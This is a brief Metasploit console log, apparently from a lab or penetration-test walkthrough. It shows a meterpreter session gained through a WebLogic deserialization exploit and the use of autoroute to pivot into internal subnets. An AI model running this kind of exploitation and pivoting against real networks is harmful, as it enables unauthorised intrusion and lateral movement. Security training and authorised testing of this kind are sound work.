 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > run autoroute -s 192.169.85.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.169.85.0/255.255.255.0...
[+] Added route to 192.169.85.0/255.255.255.0 via 192.168.240.131
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.169.85.0       255.255.255.0      Session 6
192.170.84.0       255.255.255.0      Session 1
meterpreter >